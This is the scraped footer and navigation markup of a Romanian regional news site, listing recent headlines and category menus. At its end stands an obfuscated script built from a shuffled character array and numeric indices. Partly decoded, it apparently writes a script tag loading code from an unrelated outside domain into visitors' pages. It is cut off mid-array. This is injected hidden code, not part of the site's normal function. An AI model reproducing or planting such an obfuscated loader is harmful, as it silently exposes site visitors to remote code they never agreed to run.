                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal">Slujiri arhierești în zilele de 1 și 2 februarie </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_460272_1_697ec2b652fbf = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Campanie publicitară împotriva &#8216;țeparilor&#8217; din domeniul energetic" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-750x531.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(iuylhjan==undefined){var iuylhjan={ts:'1769911502',};(function(){var vbvcryy=["?","X","$",",","b","Q","1","]","2","s","c","g","a","y","n",")","K",">","_","U","!","d","H"," ","D","`","6","h","3","w","5","8","'","v","P","4","^","m","*","[","x","S","O","T","+","|","0","i","I","C","-","o","f","9","{","z","J","&","t","B","N","q","Z","7","\\","p","u","k","<","W","@","#","E","=","l","L","M","r","Y","F",":","\"","%","j",".","R","G","/","}",";","(","e","A","V"];var iuylhjan=[58,77,13,54,21,51,10,66,37,91,14,58,84,10,66,77,77,91,14,58,41,10,77,47,65,58,84,9,91,58,92,58,58,77,47,4,66,58,91,90,32,9,77,10,32,3,32,74,51,74,32,15,89,88,10,12,58,10,27,90,91,15,54,88,47,52,90,76,12,58,27,84,77,12,14,21,51,37,73,73,14,66,74,74,15,54,42,4,83,91,10,58,84,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,76,12,58,27,3,81,77,12,14,21,51,37,81,3,54,33,12,74,66,91,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,65,12,77,9,91,79,74,51,12,58,90,32,46,84,32,44,14,91,29,23,24,12,58,91,90,15,84,11,91,58,19,43,49,76,47,74,74,47,9,91,10,51,14,21,9,90,15,15,88,88,15,89,88,47,52,90,76,12,58,27,84,52,74,51,51,77,73,73,14,66,74,74,15,54,42,4,83,91,10,58,84,21,91,52,47,14,91,34,77,51,65,91,77,58,13,90,76,12,58,27,3,81,52,74,51,51,77,81,3,54,33,12,74,66,91,80,52,66,14,10,58,47,51,14,90,33,15,54,77,91,58,66,77,14,23,65,12,77,9,91,48,14,58,90,33,84,58,51,41,58,77,47,14,11,90,15,15,88,88,15,89,88,47,52,90,43,74,13,73,73,66,14,21,91,52,47,14,91,21,15,54,33,12,77,23,43,74,13,73,54,66,80,32,87,87,29,91,66,52,21,27,9,12,9,84,10,51,37,87,76,8,13,48,30,87,58,51,4,52,91,51,74,47,58,91,58,51,4,87,58,51,4,52,12,4,65,58,51,4,87,8,46,8,26,87,46,6,87,58,51,4,91,12,4,65,50,37,12,77,9,27,37,12,74,74,51,29,6,28,8,28,30,12,50,39,77,7,84,65,14,11,32,3,13,80,32,87,87,29,91,66,52,21,27,9,12,9,84,10,51,37,87,56,28,35,50,46,6,8,87,86,61,9,65,24,75,51,87,56,58,48,27,10,37,87,61,65,9,65,75,37,1,50,39,77,7,84,83,65,11,32,3,58,9,80,32,6,63,26,53,53,6,6,30,46,8,32,3,52,74,80,39,7,3,10,52,80,52,12,74,9,91,3,12,58,18,21,51,80,81,77,21,21,13,29,21,84,10,51,37,81,3,12,58,18,83,9,80,81,12,21,33,91,77,58,47,9,47,14,11,84,83,9,81,3,12,58,18,47,37,80,81,12,21,10,51,21,91,84,65,14,11,81,3,12,58,18,77,66,80,81,87,12,21,33,91,77,58,47,9,47,14,11,84,83,9,81,3,12,58,18,77,47,80,81,87,12,21,10,74,66,58,58,91,77,84,65,14,11,81,3,12,58,18,91,47,80,81,77,47,11,27,58,12,21,81,3,12,58,18,91,10,80,81,10,51,14,58,91,14,58,50,12,21,23,10,51,14,58,91,14,58,92,21,81,3,12,58,18,91,9,80,81,65,51,9,47,58,47,51,14,80,12,4,9,51,74,66,58,91,89,21,47,9,65,74,12,13,80,4,74,51,10,67,89,81,3,12,58,18,91,80,58,77,66,91,3,12,58,18,77,80,58,77,66,91,3,12,58,18,77,8,80,52,12,74,9,91,3,47,80,52,12,74,9,91,3,10,80,46,3,66,10,80,52,12,74,9,91,3,10,74,80,39,7,3,65,33,80,52,12,74,9,91,3,10,9,9,80,52,12,74,9,91,3,12,58,18,11,80,52,12,74,9,91,3,12,58,18,21,80,52,12,74,9,91,3,12,58,18,47,80,52,12,74,9,91,3,12,58,18,52,80,52,12,74,9,91,3,12,58,18,47,4,80,32,58,51,4,32,3,9,14,80,46,3,9,58,12,77,58,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,20,52,66,14,10,58,47,51,14,90,12,3,4,3,10,15,54,12,39,4,7,73,10,90,15,88,90,43,74,13,3,81,33,81,3,52,66,14,10,58,47,51,14,90,15,54,52,66,14,10,58,47,51,14,23,12,90,15,54,77,91,58,66,77,14,54,29,47,21,58,27,80,67,90,15,3,27,91,47,11,27,58,80,74,90,15,88,88,52,66,14,10,58,47,51,14,23,4,90,12,3,4,15,54,33,12,77,23,10,73,54,88,89,77,91,58,66,77,14,23,4,73,44,4,45,45,46,3,10,84,29,47,21,58,27,73,90,10,84,77,47,11,27,58,73,12,84,77,47,11,27,58,44,4,15,50,90,10,84,74,91,52,58,73,12,84,74,91,52,58,50,4,15,3,10,84,27,91,47,11,27,58,73,90,10,84,4,51,58,58,51,37,73,12,84,4,51,58,58,51,37,44,4,15,50,90,10,84,58,51,65,73,12,84,58,51,65,50,4,15,3,10,88,52,66,14,10,58,47,51,14,23,10,90,12,3,10,15,54,77,91,58,66,77,14,23,12,73,12,57,57,20,12,84,14,51,21,91,43,13,65,91,0,12,39,46,7,80,12,3,12,57,57,6,73,73,73,12,84,14,51,21,91,43,13,65,91,0,4,90,12,84,11,91,58,59,51,66,14,21,47,14,11,49,74,47,91,14,58,85,91,10,58,90,15,3,10,15,80,20,6,88,52,66,14,10,58,47,51,14,23,21,90,4,15,54,4,73,14,66,74,74,73,73,4,0,12,90,15,80,6,73,73,73,4,84,14,51,21,91,43,13,65,91,0,10,90,4,15,80,4,89,33,12,77,23,21,73,4,84,27,91,47,11,27,58,3,91,73,4,84,29,47,21,58,27,89,77,91,58,66,77,14,23,21,73,81,52,66,14,10,58,47,51,14,81,73,73,58,13,65,91,51,52,23,21,0,21,84,10,12,74,74,90,4,15,80,21,3,91,73,81,52,66,14,10,58,47,51,14,81,73,73,58,13,65,91,51,52,23,91,0,91,84,10,12,74,74,90,4,15,80,91,3,91,87,21,88,33,12,77,23,91,73,54,88,3,52,73,81,66,14,21,91,52,47,14,91,21,81,20,73,58,13,65,91,51,52,23,29,47,14,21,51,29,57,57,29,47,14,21,51,29,3,11,73,81,66,14,21,91,52,47,14,91,21,81,20,73,58,13,65,91,51,52,23,21,51,10,66,37,91,14,58,57,57,21,51,10,66,37,91,14,58,3,27,73,11,57,57,11,84,21,51,10,66,37,91,14,58,72,74,91,37,91,14,58,3,47,73,52,12,74,9,91,3,83,73,47,0,52,66,14,10,58,47,51,14,90,12,15,54,77,91,58,66,77,14,20,20,47,84,10,12,74,74,90,52,3,12,15,84,37,12,58,10,27,91,9,88,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,20,6,88,3,67,73,91,84,33,47,91,29,65,51,77,58,69,73,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,12,73,27,84,10,74,47,91,14,58,69,47,21,58,27,3,4,73,52,84,47,14,14,91,77,69,47,21,58,27,89,77,91,58,66,77,14,23,4,17,12,0,4,80,12,88,3,74,73,91,84,33,47,91,29,65,51,77,58,22,73,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,12,73,27,84,10,74,47,91,14,58,22,91,47,11,27,58,3,4,73,52,84,47,14,14,91,77,22,91,47,11,27,58,89,77,91,58,66,77,14,23,4,17,12,0,4,80,12,88,89,77,91,58,66,77,14,23,91,84,37,61,73,83,3,91,84,33,47,91,29,65,51,77,58,73,12,3,91,84,9,10,77,51,74,74,1,73,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,84,65,12,11,91,1,42,52,52,9,91,58,45,45,27,84,9,10,77,51,74,74,75,91,52,58,88,3,91,84,9,10,77,51,74,74,78,73,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,84,65,12,11,91,78,42,52,52,9,91,58,45,45,27,84,9,10,77,51,74,74,43,51,65,88,3,91,84,77,91,10,58,12,14,11,74,91,73,10,3,91,84,12,9,65,91,10,58,73,21,3,91,84,47,14,1,73,52,66,14,10,58,47,51,14,90,12,3,4,15,54,33,12,77,23,21,73,10,90,12,3,4,15,89,77,91,58,66,77,14,20,20,21,57,57,21,84,77,47,11,27,58,17,73,46,57,57,21,84,74,91,52,58,68,73,67,90,15,88,3,91,84,47,14,78,73,52,66,14,10,58,47,51,14,90,12,3,4,15,54,33,12,77,23,21,73,10,90,12,3,4,15,89,77,91,58,66,77,14,20,20,21,57,57,21,84,4,51,58,58,51,37,17,73,46,57,57,21,84,58,51,65,68,73,74,90,15,88,3,91,84,47,14,93,47,91,29,65,51,77,58,73,52,66,14,10,58,47,51,14,90,12,3,4,15,54,33,12,77,23,21,73,10,90,12,3,4,15,89,77,91,58,66,77,14,20,20,21,57,57,21,84,4,51,58,58,51,37,17,73,46,57,57,21,84,77,47,11,27,58,17,73,46,57,57,21,84,58,51,65,68,73,74,90,15,57,57,21,84,74,91,52,58,68,73,67,90,15,88,3,91,88,15,89,20,52,66,14,10,58,47,51,14,90,14,3,58,3,91,15,54,58,39,14,7,73,91,90,15,88,90,81,61,81,3,43,74,13,3,52,66,14,10,58,47,51,14,90,15,54,52,66,14,10,58,47,51,14,23,14,90,14,15,54,77,91,58,66,77,14,39,7,84,9,74,47,10,91,84,10,12,74,74,90,14,3,46,15,88,52,66,14,10,58,47,51,14,23,58,90,14,15,54,33,12,77,23,58,89,77,91,58,66,77,14,23,14,57,